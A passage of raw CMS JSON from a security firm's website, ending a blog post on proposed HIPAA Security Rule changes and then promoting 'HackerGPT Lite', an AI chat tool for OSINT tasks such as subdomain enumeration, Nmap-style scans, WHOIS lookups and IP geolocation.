least annually that their business associates have implemented the necessary Security Rule's technical safeguards, along with a written analysis of the business associate's pertinent electronic information systems. The rule would also apply to any business associates regarding their subcontractor business partners.","marks":[],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Security Updates and Patch Management:","marks":[{"type":"underline"},{"type":"bold"}],"data":{}},{"nodeType":"text","value":" The proposed rule mandates regular security updates and patch management processes to address known vulnerabilities in information systems. Critical risk patches must be applied within 15 days, high-risk patches within 30 days, and other patches within a reasonable timeframe per the entity’s policies. These measures aim to protect the confidentiality, integrity, and availability of ePHI. Specific timing ensures timely updates and reduced risks to electronic information systems.","marks":[],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Compliance Audits and System Activity Reviews:","marks":[{"type":"underline"},{"type":"bold"}],"data":{}},{"nodeType":"text","value":" Covered entities and business associates would be required to implement more robust audit controls and conduct regular reviews of system activity to detect and respond to security incidents promptly.","marks":[],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Mandatory Encryption and Authentication:","marks":[{"type":"underline"},{"type":"bold"}],"data":{}},{"nodeType":"text","value":" The new updates emphasize on the importance of encryption for ePHI, both at rest and in transit. Additionally, there's a focus on implementing multi-factor authentication for remote access to information systems containing ePHI.","marks":[],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Some Additional Definitions and Clarifications of Security Requirements:","marks":[{"type":"underline"},{"type":"bold"}],"data":{}}]},{"nodeType":"unordered-list","data":{},"content":[{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Adding definitions of “","marks":[],"data":{}},{"nodeType":"text","value":"Technical Controls, Technology Assets, Risk, Multi-factor Authentication, Electronic Information Systems, Vulnerabilities and Threats","marks":[{"type":"italic"}],"data":{}},{"nodeType":"text","value":"”;","marks":[],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Implementing mechanisms encryption of ePHI at rest and in transit;","marks":[],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Implementing network segmentation;","marks":[],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Performing vulnerability scanning at least once every six months and ","marks":[],"data":{}},{"nodeType":"text","value":"penetration testing","marks":[{"type":"bold"}],"data":{}},{"nodeType":"text","value":" at least once every 12 months;","marks":[],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Practicing the deployment of anti-malware protection;","marks":[],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Performing removal of extraneous software from electronic information systems;","marks":[],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Assessing disablement of network ports in accordance with a regulated entity’s risk analysis; ","marks":[],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Auditing backups and recovery of ePHI.\n","marks":[],"data":{}}]}]}]}]}]},{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"Importance of the Proposed Changes:","marks":[{"type":"bold"}],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"The proposed updates to the ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://www.hhs.gov/hipaa/index.html"},"content":[{"nodeType":"text","value":"HIPAA","marks":[{"type":"bold"}],"data":{}}]},{"nodeType":"text","value":" Security Rule represent a critical step toward strengthening the protection of electronically protected health information (ePHI) and mitigating risks to the U.S. healthcare system from increasing cyber-attacks.","marks":[],"data":{}}]},{"nodeType":"unordered-list","data":{},"content":[{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Protection of Patient Data:","marks":[{"type":"underline"},{"type":"bold"}],"data":{}},{"nodeType":"text","value":" The updates enhance safeguards for ePHI, reducing vulnerabilities and bolstering patient trust by prioritizing data confidentiality, integrity, and availability.","marks":[],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Greater Compliance Clarity:","marks":[{"type":"underline"},{"type":"bold"}],"data":{}},{"nodeType":"text","value":" The inclusion of clear guidelines for risk analysis, incident reporting, and business associate accountability simplifies adherence to HIPAA requirements, making compliance more accessible and consistent.","marks":[],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Alignment with Cybersecurity Practices","marks":[{"type":"underline"},{"type":"bold"}],"data":{}},{"nodeType":"text","value":": ","marks":[{"type":"bold"}],"data":{}},{"nodeType":"text","value":"The alignment with industry standards such as NIST and CISA frameworks ensures healthcare organizations could effectively address any evolving threats by leveraging measures like mandatory encryption, multi-factor authentication, and regular vulnerability assessments.","marks":[],"data":{}}]}]}]},{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"Need Compliance with the New Rules ?","marks":[{"type":"bold"}],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"If you are looking to become compliant with these new rules, don’t hesitate to ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://whitehacklabs.com/contact-us"},"content":[{"nodeType":"text","value":"contact us","marks":[{"type":"underline"}],"data":{}}]},{"nodeType":"text","value":" for a free compliance planning session where we can produce a ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://www.hhs.gov/hipaa/index.html"},"content":[{"nodeType":"text","value":"HIPAA","marks":[{"type":"bold"}],"data":{}}]},{"nodeType":"text","value":" Compliance plan for your organization. ","marks":[],"data":{}}]},{"nodeType":"heading-3","data":{},"content":[{"nodeType":"text","value":"Sources:","marks":[{"type":"bold"}],"data":{}}]},{"nodeType":"unordered-list","data":{},"content":[{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Rule Document:","marks":[{"type":"underline"},{"type":"bold"}],"data":{}},{"nodeType":"text","value":" ","marks":[{"type":"bold"}],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://www.federalregister.gov/documents/2025/01/06/2024-30983/hipaa-security-rule-to-strengthen-the-cybersecurity-of-electronic-protected-health-information?utm_campaign=subscription+mailing+list\u0026utm_medium=email\u0026utm_source=federalregister.gov"},"content":[{"nodeType":"text","value":"Federal Register :: HIPAA Security Rule To Strengthen the Cybersecurity of Electronic Protected Health Information","marks":[{"type":"underline"},{"type":"bold"}],"data":{}}]},{"nodeType":"text","value":"\n","marks":[],"data":{}}]}]},{"nodeType":"list-item","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Submit Comments to the Proposed Rule","marks":[{"type":"underline"},{"type":"bold"}],"data":{}},{"nodeType":"text","value":": ","marks":[{"type":"bold"}],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://www.regulations.gov"},"content":[{"nodeType":"text","value":"https://www.regulations.gov","marks":[{"type":"underline"},{"type":"bold"}],"data":{}}]},{"nodeType":"text","value":"","marks":[],"data":{}}]}]}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"\n","marks":[],"data":{}}]}]}}}],"previewText":"On January 6, 2025, the U.S. Department of Health and Human Services (HHS) issued a notice of proposed rule making (NPRM), stating significant updates to the HIPAA Security Rule. ","keywords":["Cyber Security","Penetration Testing","vulnerability assessment","HIPAA","NIST","Health and Human Services","Network Mapping","Incident Response"," Risk Analysis"," Risk Analysis","HIPAA Compliance ","Compliance","White Hack Labs"]}},{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"wkpf6qrzfj3k"}},"id":"1DtQjWyI5HEVE13MS5lNxs","type":"Entry","createdAt":"2024-11-19T21:35:45.575Z","updatedAt":"2025-01-13T18:04:20.780Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":47,"revision":7,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"article"}},"locale":"en-US"},"fields":{"slug":"hackergpt-lite","tag":true,"name":"HackerGPT Lite","title":"Introducing HackerGPT Lite: An AI OSINT and Discovery Tool","date":"19-11-2024","username":"Shreeram Gudemaranahalli Subramanya","image":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"wkpf6qrzfj3k"}},"id":"73f47aMnAqAvXKdKWnvMLz","type":"Asset","createdAt":"2024-12-04T03:56:40.613Z","updatedAt":"2024-12-04T03:56:40.613Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":4,"revision":1,"locale":"en-US"},"fields":{"title":"HackerGPT Lite","description":"","file":{"url":"//videos.ctfassets.net/wkpf6qrzfj3k/73f47aMnAqAvXKdKWnvMLz/65f9140ac9facd7420e02b929c03f4a4/short_demo.mp4","details":{"size":15945310},"fileName":"short_demo.mp4","contentType":"video/mp4"}}},"content":[{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"wkpf6qrzfj3k"}},"id":"7GkmLCqkSofacF9F3DUAE5","type":"Entry","createdAt":"2024-11-19T21:29:00.520Z","updatedAt":"2024-12-04T03:57:03.808Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":72,"revision":6,"contentType":{"sys":{"type":"Link","linkType":"ContentType","id":"richTextComponent"}},"locale":"en-US"},"fields":{"content":{"nodeType":"document","data":{},"content":[{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Our new interactive web application","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://hackergpt.app/"},"content":[{"nodeType":"text","value":" HackerGPT Lite","marks":[{"type":"bold"}],"data":{}}]},{"nodeType":"text","value":", takes autonomous ","marks":[],"data":{}},{"nodeType":"text","value":"OSINT","marks":[{"type":"bold"}],"data":{}},{"nodeType":"text","value":" and","marks":[],"data":{}},{"nodeType":"text","value":" discovery tasks ","marks":[{"type":"bold"}],"data":{}},{"nodeType":"text","value":"to a whole new level. While traditional penetration testing techniques rely on the skilled security professionals, who manually probe target systems for vulnerabilities, using a series of tools and techniques, our GenAI based conversational OSINT tool seamlessly automates these processes, with increased ","marks":[],"data":{}},{"nodeType":"text","value":"convenience","marks":[{"type":"bold"}],"data":{}},{"nodeType":"text","value":" and insightfulness. Try the limited Web Version now at ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://hackergpt.app"},"content":[{"nodeType":"text","value":"hackergpt.app","marks":[],"data":{}}]},{"nodeType":"text","value":".","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"To make security assessments more accessible to as many people as possible, our AI-agentic tool acts as a companion to meet your essential security needs.With minimal-to-no technical skills, you can now leverage this AI-powered OSINT and discovery tool to find vulnerabilities, understand and sort your security findings based on your needs. ","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Introducing ","marks":[{"type":"bold"}],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://hackergpt.app/"},"content":[{"nodeType":"text","value":"HackerGPT","marks":[{"type":"bold"}],"data":{}}]},{"nodeType":"text","value":" Lite","marks":[{"type":"bold"}],"data":{}}]},{"nodeType":"embedded-asset-block","data":{"target":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"wkpf6qrzfj3k"}},"id":"6tIWec4HI6zCcuIPuQFJ22","type":"Asset","createdAt":"2024-11-19T21:13:40.178Z","updatedAt":"2024-11-19T21:13:40.178Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":3,"revision":1,"locale":"en-US"},"fields":{"title":"HackerGPT-web Login","description":"","file":{"url":"//images.ctfassets.net/wkpf6qrzfj3k/6tIWec4HI6zCcuIPuQFJ22/6a349ec8d4b2df970b9590489d35470a/HackerGPT-web_Login.png","details":{"size":108228,"image":{"width":879,"height":584}},"fileName":"HackerGPT-web Login.png","contentType":"image/png"}}}},"content":[]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"With a dynamic and intelligent architecture mirroring the decision-making processes of a human penetration tester, application accelerates skill acquisition, by bridging the knowledge gap between novice and expert  penetration testers. As the NSA’s cyber-security director, Dave Lube states in one of his interviews that “","marks":[],"data":{}},{"nodeType":"text","value":"AI brings unprecedented opportunity, but also can present an ocean of opportunities for malicious activity”, ","marks":[{"type":"italic"}],"data":{}},{"nodeType":"text","value":"HackerGPT Lite aims to equip users to stay ahead, by empowering users to perform a wide range of security assessments. With its conversational interface, the AI companion delivers real-time insights using powerful tools. This allows users to efficiently perform security assessments and manage complex OSINT tasks with ease, all in a streamlined and intuitive manner. It's like a swiss army knife for cyber security enthusiasts, something that gives you access to a variety of tools in one place, but without the headache of learning how to use each one individually.","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://hacker-gpt.github.io/lite/"},"content":[{"nodeType":"text","value":"Discover and understand your security needs with HackerGPT Lite","marks":[{"type":"bold"}],"data":{}}]},{"nodeType":"text","value":":","marks":[{"type":"bold"}],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"To get started, users must register an account on ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://hackergpt.app"},"content":[{"nodeType":"text","value":"hackergpt.app","marks":[],"data":{}}]},{"nodeType":"text","value":" to utilize the features and functionalities of HackerGPT Lite. Users can use secure Google Social Login, to register an account and utilize the full power of Gen AI OSINT and Discovery testing tools.","marks":[],"data":{}}]},{"nodeType":"embedded-asset-block","data":{"target":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"wkpf6qrzfj3k"}},"id":"4Np0vxiTBTzdszMUfukWBB","type":"Asset","createdAt":"2024-11-19T21:15:00.604Z","updatedAt":"2024-11-19T21:15:00.604Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":3,"revision":1,"locale":"en-US"},"fields":{"title":"landing page","description":"","file":{"url":"//images.ctfassets.net/wkpf6qrzfj3k/4Np0vxiTBTzdszMUfukWBB/6633a238dd5b4c5712c1b7db93226f3f/landing_page.png","details":{"size":92766,"image":{"width":1920,"height":1080}},"fileName":"landing_page.png","contentType":"image/jpeg"}}}},"content":[]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"What OSINT and advanced discovery tools does ","marks":[{"type":"bold"}],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://hacker-gpt.github.io/lite/"},"content":[{"nodeType":"text","value":"HackerGPT","marks":[{"type":"bold"}],"data":{}}]},{"nodeType":"text","value":" Lite provide?\n\n","marks":[{"type":"bold"}],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://hackergpt.app"},"content":[{"nodeType":"text","value":"HackerGPT Lite","marks":[{"type":"bold"}],"data":{}}]},{"nodeType":"text","value":" is an innovative conversational AI tool designed for ","marks":[],"data":{}},{"nodeType":"text","value":"OSINT","marks":[{"type":"bold"}],"data":{}},{"nodeType":"text","value":" (Open Source Intelligence) and ","marks":[],"data":{}},{"nodeType":"text","value":"discovery ","marks":[{"type":"bold"}],"data":{}},{"nodeType":"text","value":"tasks. With a motive to empower regular users to ask their security-related questions, HackerGPT Lite generates real-time actionable insights using a variety of autonomous tools. With key features such as performing network scanning, subdomain enumeration, domain registration analysis, IP geo-location, and advanced dark web search, HackerGPT Lite provides a comprehensive toolkit to help you in initial stages of the security assessment.","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"\nThis powerful platform empowers users to identify potential vulnerabilities without any technical expertise, aiming to make offensive security accessible to more and more people.\n","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Core Features","marks":[{"type":"bold"}],"data":{}},{"nodeType":"text","value":":\n","marks":[],"data":{}},{"nodeType":"text","value":"\nThe Dark Web search: ","marks":[{"type":"bold"}],"data":{}},{"nodeType":"text","value":"This tool is a powerful ethical OSINT solution designed for deep web search investigations. Users can now simply input prompts like “","marks":[],"data":{}},{"nodeType":"text","value":"search the dark web for mentions of ","marks":[{"type":"italic"}],"data":{}},{"nodeType":"hyperlink","data":{"uri":"info@whitehacklabs.com"},"content":[{"nodeType":"text","value":"info@whitehacklabs.com","marks":[{"type":"italic"}],"data":{}}]},{"nodeType":"text","value":"”  to easily search through \"","marks":[],"data":{}},{"nodeType":"text","value":".onion sites","marks":[{"type":"bold"}],"data":{}},{"nodeType":"text","value":"\" for any mentions of the given target.","marks":[],"data":{}}]},{"nodeType":"embedded-asset-block","data":{"target":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"wkpf6qrzfj3k"}},"id":"63qql6WGdj8KHm9ZSe3wRn","type":"Asset","createdAt":"2024-11-19T21:28:45.425Z","updatedAt":"2024-11-19T21:28:45.425Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":3,"revision":1,"locale":"en-US"},"fields":{"title":"dark dump","description":"","file":{"url":"//images.ctfassets.net/wkpf6qrzfj3k/63qql6WGdj8KHm9ZSe3wRn/9e1238a28a35924c8518b72b0ca0368d/dark_dump.png","details":{"size":97630,"image":{"width":524,"height":718}},"fileName":"dark_dump.png","contentType":"image/png"}}}},"content":[]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"While traditional approaches required manual navigation of the \"","marks":[],"data":{}},{"nodeType":"text","value":"Tor network","marks":[{"type":"bold"}],"data":{}},{"nodeType":"text","value":"\" to locate relevant \"","marks":[],"data":{}},{"nodeType":"text","value":".onion sites\"","marks":[{"type":"bold"}],"data":{}},{"nodeType":"text","value":" for searching, which is both time-consuming and fraught with risks of exposure to malicious environments, our darkweb search tool significantly reduces risks to investigators, ensuring a faster and safer dark web searching.","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"The Network Mapping: ","marks":[{"type":"bold"}],"data":{}},{"nodeType":"text","value":"The application","marks":[],"data":{}},{"nodeType":"text","value":" ","marks":[{"type":"bold"}],"data":{}},{"nodeType":"text","value":"currently provides a limited version of Nmap with TCP, UDP and Sync Scan capabilities. By writing a simple prompt such as “","marks":[],"data":{}},{"nodeType":"text","value":"Perform a UDP scan on hackergpt.app","marks":[{"type":"italic"}],"data":{}},{"nodeType":"text","value":"”, users can now perform real-time scans and perform discovery of services, software and their versions exposed to the internet.","marks":[],"data":{}}]},{"nodeType":"embedded-asset-block","data":{"target":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"wkpf6qrzfj3k"}},"id":"X816tgEjMBfPJqBPfNkuy","type":"Asset","createdAt":"2024-11-19T21:15:34.835Z","updatedAt":"2024-11-19T21:15:34.835Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":3,"revision":1,"locale":"en-US"},"fields":{"title":"nmap scan","description":"","file":{"url":"//images.ctfassets.net/wkpf6qrzfj3k/X816tgEjMBfPJqBPfNkuy/e030dce0dec9e404c155cfe2759e0ef9/nmap_scan.png","details":{"size":99195,"image":{"width":989,"height":920}},"fileName":"nmap_scan.png","contentType":"image/png"}}}},"content":[]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"","marks":[{"type":"bold"}],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Subdomain Enumeration: ","marks":[{"type":"bold"}],"data":{}},{"nodeType":"text","value":"Subdomain enumeration can be defined as the process of identifying all the subdomains associated with a given primary domain. These Subdomains are basically extensions of the domain name, and often host separate applications, services, or parts of a website, such as ","marks":[],"data":{}},{"nodeType":"text","value":"api.organization.com","marks":[{"type":"italic"}],"data":{}},{"nodeType":"text","value":". In penetration testing, this is an important initial step, as it gives a overview about various attack surfaces. Often these subdomains host different services and sometimes they may have weaker security controls or unpatched vulnerabilities, that can be discovered using HackerGPT Lite as well. By making these subdomains evident, you can start a penetration test with a full picture of target's inventory. With a simple prompt like \"","marks":[],"data":{}},{"nodeType":"text","value":"Find all available subdomains for ","marks":[{"type":"italic"}],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://whitehacklabs.com"},"content":[{"nodeType":"text","value":"https://whitehacklabs.com","marks":[{"type":"italic"}],"data":{}}]},{"nodeType":"text","value":"\", users can now get all publicly available subdomains.","marks":[],"data":{}}]},{"nodeType":"embedded-asset-block","data":{"target":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"wkpf6qrzfj3k"}},"id":"37W31VZe9K03ft3WNHtHL1","type":"Asset","createdAt":"2024-11-19T21:16:12.733Z","updatedAt":"2024-11-19T21:16:12.733Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":3,"revision":1,"locale":"en-US"},"fields":{"title":"subdomain enumeration","description":"","file":{"url":"//images.ctfassets.net/wkpf6qrzfj3k/37W31VZe9K03ft3WNHtHL1/b32b27162dc7bbcc3ba69dca0d00470c/subdomain_enumeration.png","details":{"size":90775,"image":{"width":1324,"height":502}},"fileName":"subdomain_enumeration.png","contentType":"image/png"}}}},"content":[]},{"nodeType":"embedded-asset-block","data":{"target":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"wkpf6qrzfj3k"}},"id":"4q5PLkTF2pZdWPVeFzpnJp","type":"Asset","createdAt":"2024-11-19T21:18:36.169Z","updatedAt":"2024-11-19T21:18:36.169Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":7,"revision":1,"locale":"en-US"},"fields":{"title":"subdomain available","description":"","file":{"url":"//images.ctfassets.net/wkpf6qrzfj3k/4q5PLkTF2pZdWPVeFzpnJp/8022374b66d5cbeab2fd64052fadd89b/subdomain_available.png","details":{"size":64115,"image":{"width":1140,"height":436}},"fileName":"subdomain_available.png","contentType":"image/png"}}}},"content":[]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"With this reconnaissance tool, users can gain a complete understanding of the underlying domain structures, offering a clearer and more detailed view of specific target infrastructures. By having a more holistic and comprehensive perspective on the target’s security posture, users can now make informed decisions to address any potential vulnerabilities.","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"","marks":[{"type":"bold"}],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Domain registration: ","marks":[{"type":"bold"}],"data":{}},{"nodeType":"text","value":"Domain registration is used for examining a target's domain registration details such as ownership, registrar, creation, expiration dates, and DNS records. In this discovery step, valuable information about the target is revealed, including contact details, hosting providers, or misconfigured records, which attackers could potentially exploit. ","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Using a prompt like \"","marks":[],"data":{}},{"nodeType":"text","value":"Get domain registration details for ","marks":[{"type":"italic"}],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://whitehacklabs.com"},"content":[{"nodeType":"text","value":"whitehacklabs.com","marks":[{"type":"italic"}],"data":{}}]},{"nodeType":"text","value":"\" users can get details like r","marks":[],"data":{}},{"nodeType":"text","value":"egistrar, WHOIS server, name server, status ","marks":[{"type":"italic"}],"data":{}},{"nodeType":"text","value":"etc, and can now easily identify any signs of phishing domains.","marks":[],"data":{}}]},{"nodeType":"embedded-asset-block","data":{"target":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"wkpf6qrzfj3k"}},"id":"5OR36RAGlPjEkKWxqUY4ws","type":"Asset","createdAt":"2024-11-19T21:17:14.464Z","updatedAt":"2024-11-19T21:17:14.464Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":4,"revision":1,"locale":"en-US"},"fields":{"title":"Domain registration","description":"","file":{"url":"//images.ctfassets.net/wkpf6qrzfj3k/5OR36RAGlPjEkKWxqUY4ws/08e6d492033f04840e5b40107dc7e069/Domain_Registration.png","details":{"size":114822,"image":{"width":1269,"height":773}},"fileName":"Domain_Registration.png","contentType":"image/png"}}}},"content":[]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Additionally by examining these subdomain registrations, users can now easily uncover any forgotten or outdated subdomains, and misconfigured DNS entries, that could expose any sensitive information.","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"IP geo-location: ","marks":[{"type":"bold"}],"data":{}},{"nodeType":"text","value":"IP geo-location gathering task is used for determining the physical location and associated details for a given IP or domain address. With the help of this tool, users can now easily retrieve geo-location details associated to a given IP or domain address, such as the country, city, region, postal code, latitude, longitude, etc of any given target. With a simple prompts like \"","marks":[],"data":{}},{"nodeType":"text","value":"Fetch real-time geolocation for IP ","marks":[{"type":"italic"}],"data":{}},{"nodeType":"text","value":"3.168.51.78 ","marks":[{"type":"italic"},{"type":"bold"}],"data":{}},{"nodeType":"text","value":"\" or \"","marks":[],"data":{}},{"nodeType":"text","value":"Fetch real-time geo-location for whitehacklabs.com","marks":[{"type":"italic"}],"data":{}},{"nodeType":"text","value":"\", users can now easily gather geo-location information.","marks":[],"data":{}}]},{"nodeType":"embedded-asset-block","data":{"target":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"wkpf6qrzfj3k"}},"id":"5QvGApy12lSQygFe2oiGm3","type":"Asset","createdAt":"2024-11-19T21:19:43.113Z","updatedAt":"2024-11-19T21:19:43.113Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":3,"revision":1,"locale":"en-US"},"fields":{"title":"IP geolocation","description":"","file":{"url":"//images.ctfassets.net/wkpf6qrzfj3k/5QvGApy12lSQygFe2oiGm3/5c9787654bff8454a91e0e1b62e55ffb/IP_geolocation.png","details":{"size":109057,"image":{"width":1192,"height":711}},"fileName":"IP_geolocation.png","contentType":"image/png"}}}},"content":[]},{"nodeType":"embedded-asset-block","data":{"target":{"metadata":{"tags":[],"concepts":[]},"sys":{"space":{"sys":{"type":"Link","linkType":"Space","id":"wkpf6qrzfj3k"}},"id":"4qNPTNaBhqR1JVwovh8NLM","type":"Asset","createdAt":"2024-11-19T21:20:07.517Z","updatedAt":"2024-11-19T21:20:07.517Z","environment":{"sys":{"id":"master","type":"Link","linkType":"Environment"}},"publishedVersion":3,"revision":1,"locale":"en-US"},"fields":{"title":"IP geolocation 2","description":"","file":{"url":"//images.ctfassets.net/wkpf6qrzfj3k/4qNPTNaBhqR1JVwovh8NLM/0a46919105a8fb949033bf7f0a9012fa/IP_geolocation_2.png","details":{"size":53085,"image":{"width":1210,"height":593}},"fileName":"IP_geolocation_2.png","contentType":"image/png"}}}},"content":[]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"This step is essential for OSINT reconnaissance tasks as it helps users trace the origin of any given IP or domain address,  making it convenient to identify the location of any potential threat actors.","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"What are the Current limitations:","marks":[{"type":"bold"}],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"While ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://hackergpt.app"},"content":[{"nodeType":"text","value":"HackerGPT Lite","marks":[],"data":{}}]},{"nodeType":"text","value":" offers a suite of OSINT and discovery tools, it is carefully designed to gather ","marks":[],"data":{}},{"nodeType":"text","value":"only publicly available information","marks":[{"type":"bold"}],"data":{}},{"nodeType":"text","value":". This ","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://github.com/hacker-gpt/lite"},"content":[{"nodeType":"text","value":"tool","marks":[],"data":{}}]},{"nodeType":"text","value":" is mainly for novice security enthusiasts, and is not intended for any professional penetration testing activities. The tool, can not be used for performing any \"","marks":[],"data":{}},{"nodeType":"text","value":"hacking","marks":[{"type":"italic"}],"data":{}},{"nodeType":"text","value":"\" or \"","marks":[],"data":{}},{"nodeType":"text","value":"malicious tasks","marks":[{"type":"italic"}],"data":{}},{"nodeType":"text","value":"\" and is strictly created for awareness and educational purpose.","marks":[],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"Conclusion","marks":[{"type":"bold"}],"data":{}}]},{"nodeType":"paragraph","data":{},"content":[{"nodeType":"text","value":"","marks":[],"data":{}},{"nodeType":"hyperlink","data":{"uri":"https://hacker-gpt.github.io/lite/"},"content":[{"nodeType":"text","value":"HackerGPT LIte","marks":[],"data":{}}]},{"nodeType":"text","value":", is a powerful AI companion, with a chat like interface, aimed to conveniently conduct autonomous ","marks":[],"data":{}},{"nodeType":"text","value":"OSINT","marks":[{"type":"bold"}],"data":{}},{"nodeType":"text","value":" and","marks":[],"data":{}},{"nodeType":"text","value":" discovery task. ","marks":[{"type":"bold"}],"data":{}},{"nodeType":"text","value":"By explicitly requesting users' authorization, the application creates a secure environment for performing open-source information gathering tasks during reconnaissance.","marks":[],"data":{}}]}]}}}],"previewText":"HackerGPT Lite is a publicly available web OSINT and Discovery Gen AI tool. Try the limited 